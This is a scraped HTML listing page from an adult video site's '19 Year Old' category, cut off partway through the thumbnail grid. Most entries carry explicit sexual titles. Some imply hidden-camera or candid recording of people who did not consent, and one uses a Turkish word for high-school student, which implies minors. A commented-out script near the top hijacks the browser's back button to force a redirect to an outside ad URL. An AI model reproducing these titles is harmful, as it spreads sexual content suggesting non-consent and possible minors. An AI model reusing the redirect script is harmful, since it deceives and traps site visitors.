

--- FILE ---
content_type: text/html
request_url: https://pornhamster.net/en/category/176/19%20Year%20Old/popular/1/
body_size: 16536
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Hamster - Hot and steamy 19 Year Old scenes from amateurs and pros.</title>
        <meta name="description" content="Enjoy top-rated 19 Year Old porn videos on Porn Hamster" />
        <link rel="alternate" hreflang="ar" href="/ar/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/176/19 Year Old/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/176/19 Year Old/popular/1/" />
 
        <link rel="canonical" href="https://pornhamster.net/en/category/176/19 Year Old/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=176;</script>
<script src="/js/tnKe7I3IjCR17dbnPQpzX.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhamster.net" target="_self">Porn<span>Hamster</span>.net</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link:176#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link:176#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>19 Year Old Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/176/19 Year Old/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734518692363/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9cf818a0b" src="/thumbs/363/2705852734518692363_0.jpg" alt="Black Ebony Escort Girl hart gefickt" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Black Ebony Escort Girl hart gefickt</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 597</li>
                                <li><i class="la la-clock-o"></i> 19:46</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731653791040/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I Fucked My Busty Indian Student On The Backseat</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 446</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734879370324/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e5010c54" src="/thumbs/324/2705852734879370324_0.jpg" alt="Real sex with a sex doll" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real sex with a sex doll</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20790</li>
                                <li><i class="la la-clock-o"></i> 2:54</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731726297452/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92910f96c" src="/thumbs/452/2705852731726297452_0.jpg" alt="Elle couine comme les meufs de hentai" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Elle couine comme les meufs de hentai</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3262</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                                <li><i class="la la-calendar"></i> 25.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731310526598/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91048d086" src="/thumbs/598/2705852731310526598_0.jpg" alt="The chick on the bed takes off her home masturbation in fron" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The chick on the bed takes off her home masturbation in fron</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17097</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                                <li><i class="la la-calendar"></i> 3.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732933725964/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97108df0c" src="/thumbs/964/2705852732933725964_0.jpg" alt="Esme Madra - Cogunluk (2010)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Esme Madra - Cogunluk (2010)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 568</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 11.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733326774565/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb988765125" src="/thumbs/565/2705852733326774565_0.jpg" alt="Teen Lovely street outdoor hidden liseli citir turk turkish" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen Lovely street outdoor hidden liseli citir turk turkish</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1125</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                                <li><i class="la la-calendar"></i> 12.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731879440899/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93231c203" src="/thumbs/899/2705852731879440899_0.jpg" alt="Cute teen girl makes my dick bigger compared to normal fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute teen girl makes my dick bigger compared to normal fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2541</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 13.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734032223169/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b2829bc1" src="/thumbs/169/2705852734032223169_0.jpg" alt="Classic babysitter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Classic babysitter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 308</li>
                                <li><i class="la la-clock-o"></i> 24:02</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735326856167/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ffad23e7" src="/thumbs/167/2705852735326856167_0.jpg" alt="Hello" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hello</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 314</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731839599383/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wissal Moroccan Teen Fucked for $10</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9574</li>
                                <li><i class="la la-clock-o"></i> 0:54</li>
                                <li><i class="la la-calendar"></i> 25.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16790704099602250986/">
                                <div class="thumb-col-img">
                                    <img data-sg="e904906ae97cbcea" src="/thumbs/986/16790704099602250986_0.jpg" alt="Fuck my ass in doggy style, I know you're my stepdad and I love it" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fuck my ass in doggy style, I know you're my stepdad and I love it</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733140325791/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97d59559f" src="/thumbs/791/2705852733140325791_0.jpg" alt="Real Casting Threesome for Cute College Teen Who need Money" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Casting Threesome for Cute College Teen Who need Money</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 257</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                                <li><i class="la la-calendar"></i> 12.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734595938444/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d41c388c" src="/thumbs/444/2705852734595938444_0.jpg" alt="COCK SUCKING BALL LICKING ASSLICKING SLUT" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>COCK SUCKING BALL LICKING ASSLICKING SLUT</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 25.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733263153248/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb984ab8860" src="/thumbs/248/2705852733263153248_0.jpg" alt="Turkish webcam sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turkish webcam sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 2:10</li>
                                <li><i class="la la-calendar"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3550136207487930301/">
                                <div class="thumb-col-img">
                                    <img data-sg="31449e123f920fbd" src="/thumbs/301/3550136207487930301_0.jpg" alt="Unloyal neighbor do a assjob with her big butt" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Unloyal neighbor do a assjob with her big butt</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733350476142/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb989dff96e" src="/thumbs/142/2705852733350476142_0.jpg" alt="Nik bnin" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nik bnin</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93054</li>
                                <li><i class="la la-clock-o"></i> 1:55</li>
                                <li><i class="la la-calendar"></i> 18.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735233575895/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fa1dcbd7" src="/thumbs/895/2705852735233575895_0.jpg" alt="Kotora Mafune Appears In Her Debut Movie Teases With Oil" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kotora Mafune Appears In Her Debut Movie Teases With Oil</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3899</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                                <li><i class="la la-calendar"></i> 26.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9679336901764694863/">
                                <div class="thumb-col-img">
                                    <img data-sg="8653e9a0fb03c34f" src="/thumbs/863/9679336901764694863_0.jpg" alt="Young 18 year old teen's pussy dicked hard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young 18 year old teen's pussy dicked hard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2206</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731307334951/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb910181d27" src="/thumbs/951/2705852731307334951_0.jpg" alt="Tunisian teen show in webcam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tunisian teen show in webcam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 279</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 25.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17327164340237076993/">
                                <div class="thumb-col-img">
                                    <img data-sg="f076742a08a58a01" src="/thumbs/993/17327164340237076993_0.jpg" alt="Desi Indian Bhabhi Suhagraat ki thukai pahli bar Hardcore Full Video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Desi Indian Bhabhi Suhagraat ki thukai pahli bar Hardcore Full Video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 22:05</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732102145158/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93f77f486" src="/thumbs/158/2705852732102145158_0.jpg" alt="Bulge watcher bus station" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bulge watcher bus station</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 839</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                                <li><i class="la la-calendar"></i> 9.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733530400007/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb994996507" src="/thumbs/7/2705852733530400007_0.jpg" alt="Teen sex doll flooded with sperm" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen sex doll flooded with sperm</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3113</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734818283132/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e15cee7c" src="/thumbs/132/2705852734818283132_0.jpg" alt="Best Tinder Dates on the Internet Compilation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Best Tinder Dates on the Internet Compilation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 362</li>
                                <li><i class="la la-clock-o"></i> 4:56</li>
                                <li><i class="la la-calendar"></i> 13.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731571096144/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91fd0ca50" src="/thumbs/144/2705852731571096144_0.jpg" alt="Novinha mamando Gostoso ate Gozar" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinha mamando Gostoso ate Gozar</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9054</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                                <li><i class="la la-calendar"></i> 22.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4404902242274887723/">
                                <div class="thumb-col-img">
                                    <img data-sg="3d215b404d1dc82b" src="/thumbs/723/4404902242274887723_0.jpg" alt="Turkish Student Play with her Pussy Infront of her Cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turkish Student Play with her Pussy Infront of her Cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733352982192/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98a0636b0" src="/thumbs/192/2705852733352982192_0.jpg" alt="She&#039;s Janella..." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She&#039;s Janella...</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 9.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732770064965/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb967479a45" src="/thumbs/965/2705852732770064965_0.jpg" alt="My German Teen - Perfect Rim And Blowjob With Cum In Mouth" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My German Teen - Perfect Rim And Blowjob With Cum In Mouth</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1366</li>
                                <li><i class="la la-clock-o"></i> 3:57</li>
                                <li><i class="la la-calendar"></i> 11.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731217211084/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90ab8eecc" src="/thumbs/84/2705852731217211084_0.jpg" alt="Candid chest model change clothes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Candid chest model change clothes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 13:53</li>
                                <li><i class="la la-calendar"></i> 11.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735216290826/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f9160c0a" src="/thumbs/826/2705852735216290826_0.jpg" alt="Hot nipples braless slut" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot nipples braless slut</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3197</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731784417992/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92c87d2c8" src="/thumbs/992/2705852731784417992_0.jpg" alt="TURK HATUNUN YARAK KEYFI" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TURK HATUNUN YARAK KEYFI</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546344113342/">
